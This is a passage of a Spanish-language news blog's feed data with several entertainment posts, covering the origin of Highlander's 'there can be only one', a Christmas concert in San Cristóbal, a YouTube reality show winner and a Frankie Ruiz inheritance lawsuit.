href=\"https:\/\/www.sensacine.com\/peliculas\/pelicula-29586\/\" style=\"background: transparent; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ELos inmortales\u003C\/i\u003E\u003C\/a\u003E, la película de 1986 dirigida por\u0026nbsp;\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/actores\/actor-19591\/\" style=\"background: transparent; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003ERussell Mulcahy\u003C\/a\u003E, pero muchos no sabrán que sale de ese largometraje y pensarán que directamente viene del mundo de las competiciones donde generalmente se usa. Quiero decir, ¿quién no ha dicho esta frase alguna vez al jugar con sus compañeros? ¿O como amenaza para los contrincantes?.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"bo-h2\" style=\"background-color: white; box-sizing: border-box; line-height: 1; margin: 1.5rem 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Una frase inmortal\"\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa primera vez que escuchamos esta frase icónica es al principio de la película. Tras la escena inicial, que enfrenta a Russell Nash contra Iman Fasil, la película cambia abruptamente a 1536, el año en que Connor MacLeod y el clan MacLeod se enfrentaron al clan Fraser. Durante esta batalla, aparece un caballero con una pesada armadura oscura y un cráneo en la cabeza. Este imponente guerrero dio órdenes a sus hombres: él sería el único que lucharía contra Connor MacLeod. ¿Por qué? El misterio sigue sin resolverse en este punto de la película. Cuando ambos hombres se encuentran, MacLeod pronto se ve en apuros y, a punto de ser decapitado, el caballero le entrega un mensaje profético:\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\"Solo puede haber uno\"\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinLf1_67FRndc6hcliCM8zukLdnrCYcAdyK5OvweiJwaEfrUyWLdG8M9ZFqvamNBazI0yM-jnhQyh8JV3VPyZPiMhTeiHu5Id2Le8OnMY4WPRxFjOHMzbrY1Gd4FVsiTAN5yVZvkTJ1wyv4efrq6jgsLqBvRYOEVRHA0WCO-4FmFpq7AUkFcYyy9KMYtUD\/s640\/6c4d91e1415bc6233138f91e3cea4226.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinLf1_67FRndc6hcliCM8zukLdnrCYcAdyK5OvweiJwaEfrUyWLdG8M9ZFqvamNBazI0yM-jnhQyh8JV3VPyZPiMhTeiHu5Id2Le8OnMY4WPRxFjOHMzbrY1Gd4FVsiTAN5yVZvkTJ1wyv4efrq6jgsLqBvRYOEVRHA0WCO-4FmFpq7AUkFcYyy9KMYtUD\/w640-h360\/6c4d91e1415bc6233138f91e3cea4226.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEsta es la primera vez en toda la película que escuchamos esta frase, que se repetirá a intervalos regulares, especialmente en el discurso de Juan Sánchez Villa-Lobos Ramírez, quien servirá como mentor de Connor y le explicará que es uno de los Inmortales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComo ya sabrás,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Eel universo de la película se rige por varias reglas y una de ellas es que luchen hasta que \"solo quede uno\"\u003C\/span\u003E. Quien quede en pie se vuelve mortal de nuevo y adquiere la capacidad de leer los pensamientos de todos los seres humanos del planeta.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"amp-ad-holder\" style=\"background-color: white; box-sizing: border-box; margin-bottom: 1.5rem; text-align: center;\"\u003E\u003C\/div\u003E\u003Ch2 class=\"bo-h2\" style=\"background-color: white; box-sizing: border-box; line-height: 1; margin: 1.5rem 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa idea de un estudiante de 20 años\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGregory Widen fue el que escribió el guion como tarea para su clase de guion en UCLA cuando tenía tan solo 20 años. Según declaró él mismo, se basó en\u0026nbsp;\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/peliculas\/pelicula-7474\/\" style=\"background: transparent; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ELos Duelistas\u003C\/i\u003E\u003C\/a\u003E, la película de\u0026nbsp;\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/actores\/actor-258\/\" style=\"background: transparent; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003ERidley Scott\u003C\/a\u003E\u0026nbsp;de 1977, y también recibió inspiración mientras se encontraba en una exhibición de armaduras en la Torre de Londres. Vendió el libreto por 200.000 dólares y se olvidó de él. Posteriormente, Peter Bellwood y Larry Ferguson continuaron su trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELo que no sabemos es si Widen fue el que escribió esas cinco palabras -cuatro en español- o si la frase apareció más tarde en los guiones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003ESARA HEREDIA\u003C\/b\u003E\/SensaCine\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; font-family: Arial, sans-serif; font-size: 16px; margin: 0px 0px 1.5rem;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1083222135012409415\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/frases-del-cine-se-han-utilizado-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1083222135012409415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1083222135012409415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/frases-del-cine-se-han-utilizado-en.html","title":"Frases del cine: se han utilizado en todas las competiciones durante 39 años pero muchos no saben que vienen de una película"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFkTiaRBlXgD2NTsoZbCwMzwTssgrw2VRkvKst-yIFOTKy-Gax77nqTc_28Al1pijsFNSinTM5eABlX2NhjzuO8vbZs6du26rsC87DtXdTRQxpA0d8ryMt5t2SgTNsnebrWM_wZ3JPKdE3nG7hvP32P1cu6Yupy1L3vUVgvVvHy1qGaCkQDFb0259mqRD-\/s72-w640-h360-c\/bcac150d5e2d919876363d2e6eeedd7b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-45603434341045994"},"published":{"$t":"2025-12-03T21:12:00.001-04:00"},"updated":{"$t":"2025-12-06T16:15:11.070-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Seguridad garantizada; esperan 25 mil aficionados en Alegría de Paz en Navidad\" en estadio Temístocles Metz el 16 de noviembre"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqehc-mtg2EoW1LP_L6Es5lSEIZ5wznKAC3b5Cr4llOMqLW9qK7lIImOEIngG0q9wHz81g8u0Il6nO57QF-7EBTEC7TbTOgP6DZuofq_2Sm5i2-VzxL5YKyeEKZPIlWuf3aUDT79LUvRF4vhedOM7cMkbX7AbRtP_Fa22zFtk4VUh9D3-S1A7x6QNFIjrw\/s4032\/IMG-20251203-WA0123(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqehc-mtg2EoW1LP_L6Es5lSEIZ5wznKAC3b5Cr4llOMqLW9qK7lIImOEIngG0q9wHz81g8u0Il6nO57QF-7EBTEC7TbTOgP6DZuofq_2Sm5i2-VzxL5YKyeEKZPIlWuf3aUDT79LUvRF4vhedOM7cMkbX7AbRtP_Fa22zFtk4VUh9D3-S1A7x6QNFIjrw\/w640-h480\/IMG-20251203-WA0123(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESAN CRISTÓBAL, República Dominicana (3 Diciembre 2025).- De 20 a 25 mil aficionados son esperados el martes 16 de diciembre en el estadio municipal \"Temístocles Metz\" de San Cristóbal en el Aguinaldo-Caravana Presidente \"Alegría de Paz en Navidad\".\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFue informado por los organizadores en rueda de prensa en Litz en que resaltaron que cuenta con los auspicios de Cervecería Nacional Dominicana y el visto bueno de la Presidencia de la República y el Ministerio de Interior y Policía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdemás del apoyo de la Policía Nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELenin Ramírez junto a Ramón Tejeda (Papeleta) expresaron que en esta actividad artística de distintos géneros \"la seguridad es lo más importante porque es un evento para la familia en estas celebraciones navideñas\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EResaltaron que la organización está llena de rigurosidad por lo que todos, unos y otros pueden estar seguros con la voluntad de Dios en el éxito de esta fiesta\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Omega el fuerte\", Chimbala, \"Eurys el invencible\", Musicólogo y DJ RJ, forman parte de la parte artística\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EExplicaron que contrario a otras ocasiones el Aguinaldo-Caravana partirá a las ocho de la noche del martes 16 de diciembre de la intersección de las calles General Leger con Doctor Báez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003ELa fiesta iniciará a las 10 de la \u003C\/span\u003Enoche.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/45603434341045994\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/seguridad-garantizada-esperan-25-mil.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/45603434341045994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/45603434341045994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/seguridad-garantizada-esperan-25-mil.html","title":"Seguridad garantizada; esperan 25 mil aficionados en Alegría de Paz en Navidad\" en estadio Temístocles Metz el 16 de noviembre"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqehc-mtg2EoW1LP_L6Es5lSEIZ5wznKAC3b5Cr4llOMqLW9qK7lIImOEIngG0q9wHz81g8u0Il6nO57QF-7EBTEC7TbTOgP6DZuofq_2Sm5i2-VzxL5YKyeEKZPIlWuf3aUDT79LUvRF4vhedOM7cMkbX7AbRtP_Fa22zFtk4VUh9D3-S1A7x6QNFIjrw\/s72-w640-h480-c\/IMG-20251203-WA0123(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3764505577012910303"},"published":{"$t":"2025-11-28T08:00:00.000-04:00"},"updated":{"$t":"2025-11-28T09:15:07.868-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El hainero \"La Fruta\" gana segunda edición de La Casa de Alofoke, el reality transmitido por YouTube que se extendió por 38 días"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XSa8LiSQP3AMsPrxUxQSn5zagP7XIn8AFNUI6JMUq-VdeiBZO8vuXQdEMbVJPfw6FF1vrisAw7K-CdSb2AKDEKDdl8t0VNQ6VP3wSKiphtXfWBDPh2HExV83x889KV9pGt_mZZxu-e4IIScmpMrbZyzuVqYF8BX7zDzywGD_lcLEx8yDcKBdnido-vfZ\/s288\/frutica%20el%20ganador.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"175\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XSa8LiSQP3AMsPrxUxQSn5zagP7XIn8AFNUI6JMUq-VdeiBZO8vuXQdEMbVJPfw6FF1vrisAw7K-CdSb2AKDEKDdl8t0VNQ6VP3wSKiphtXfWBDPh2HExV83x889KV9pGt_mZZxu-e4IIScmpMrbZyzuVqYF8BX7zDzywGD_lcLEx8yDcKBdnido-vfZ\/s1600\/frutica%20el%20ganador.jpg\" width=\"175\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Noviembre\n2025).- El hainero Andy de la Cruz, conocido como “La Fruta”, se coronó campeón de la\nsegunda edición de La Casa de Alofoke, el reality transmitido por YouTube que\nse extendió por 38 días.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ESu victoria fue impulsada por un apoyo constante del\npúblico, que lo mantuvo al tope de las votaciones desde el inicio hasta la\nfinal.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl influencer culminó la temporada con 487,618 puntos,\nllevándose el premio mayor: 4 millones de pesos dominicanos en efectivo y un\nFerrari Purosangue 2026, el primer modelo de la prestigiosa marca italiana con cuatro\npuertas y cuatro plazas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Al final es una competencia, pero todos somos\nuna familia, de aquí quedan muchos lazos de amistad. Puerto Rico dio la\nverdadera pala, bendiciones. Todo el mundo es ganador aquí\", manifestó\nAlofoke tras revelar los resultados. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Espero\nen Dios que esto cambie tu vida\", dijo Alofoke a La Fruta. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la competencia, “La Fruta” superó a más de 20\nconcursantes, incluidos los finalistas Carlos Montesquieu, Juan Carlos Pichardo\ny los boricuas Michael Flores y JLexis. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMontesquieu terminó en segundo lugar con 461,338\npuntos y recibió una guagua Changan 0 millas; Michael Flores y JLexis ocuparon\nel tercer y cuarto puesto con 452,173 y 431,986 puntos, respectivamente, y\nambos también se llevaron una guagua Changan 0 millas. Juan Carlos Pichardo,\nquinto lugar con 198,356 puntos, recibió otra guagua 0 millas, mientras que\nCaramelo, en sexto lugar con 169,248 puntos, ganó un apartamento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa segunda temporada también impuso una marca\nhistórica: Guinness World Records la certificó como la transmisión en streaming\ncon más horas continuas en vivo por YouTube, al sobrepasar las 900 horas y\ndejar atrás el récord previo de 624. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl programa promedió 2 millones de dispositivos\nconectados por noche y alcanzó 3.5 millones durante la final.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3764505577012910303\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/el-hainero-la-fruta-gana-segunda.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3764505577012910303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3764505577012910303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/el-hainero-la-fruta-gana-segunda.html","title":"El hainero \"La Fruta\" gana segunda edición de La Casa de Alofoke, el reality transmitido por YouTube que se extendió por 38 días"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XSa8LiSQP3AMsPrxUxQSn5zagP7XIn8AFNUI6JMUq-VdeiBZO8vuXQdEMbVJPfw6FF1vrisAw7K-CdSb2AKDEKDdl8t0VNQ6VP3wSKiphtXfWBDPh2HExV83x889KV9pGt_mZZxu-e4IIScmpMrbZyzuVqYF8BX7zDzywGD_lcLEx8yDcKBdnido-vfZ\/s72-c\/frutica%20el%20ganador.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-745967258301804763"},"published":{"$t":"2025-11-24T05:15:00.001-04:00"},"updated":{"$t":"2025-11-24T09:42:29.980-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Una hija de Frankie Ruiz demanda por herencia, alega que la han dejado fuera de los bienes del salsero"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL3fUw_rZvJYecPQwzIcsTgs0aCcsGZVO1MBX7mQM8ylePJjm31jlIYbsOZGzInfo_dWjYgsW0DS2Oh9kYqdPu2nIPOHskU3j6Z5VH5iUtT4vC73tsxuEhCgsYO0MFoEJeetlH7uNam5G8z0NdiSmDmOvmMsy0TTitcoWKGn2BEqhEQyzmQw3hL90dglD0\/s1200\/frankie%20ruiz%20fallece..webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL3fUw_rZvJYecPQwzIcsTgs0aCcsGZVO1MBX7mQM8ylePJjm31jlIYbsOZGzInfo_dWjYgsW0DS2Oh9kYqdPu2nIPOHskU3j6Z5VH5iUtT4vC73tsxuEhCgsYO0MFoEJeetlH7uNam5G8z0NdiSmDmOvmMsy0TTitcoWKGn2BEqhEQyzmQw3hL90dglD0\/w400-h225\/frankie%20ruiz%20fallece..webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa batalla de los hijos de Frankie Ruiz comenzó con la\nradicación de una demanda por parte de la hija mayor, Yaritza Ruiz Crespo, a\nquien han dejado fuera todo lo que significa bienes y\/o regalías del salsero.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFrankie no se casó con la madre de Yaritza, Magda\nCrespo, pero sí la reconoció como hija.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante los pasados meses, Frankie Jay ha estado\ntrabajando en una investigación sobre el salsero mayagüezano Frankie Ruiz\nq.e.p.d . Mientras trabajaba en la historia, la hija mayor del salsero radicó\nuna demanda civil sobre su exclusión de participación de herencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EYaritza Ruiz Crespo está demandando a José Frankie\nRuiz Jr , a Christina Nicole Musa y a Judith Vázquez Ruiz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFrankie Jay no tan solo consiguió la demanda radicada\nen el Tribunal de Mayagüez hace varios días, sino que también pudo entrevistar\na Yesenia Ivette Merle Valentín, cuya madre radicó la demanda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs la única declaración que dará a raíz de esta\nsituación legal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos abogados de Yaritza, el licenciado Winston Vidal\nGambaro y Humberto Feliz Cobo Estrella, representan a la hija del artista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¡Ahhh!, pero Frankie Jay no tan solo tiene la demanda,\nsino que el certificado de defunción de Frankie Ruiz, donde se especifica quién\nera su 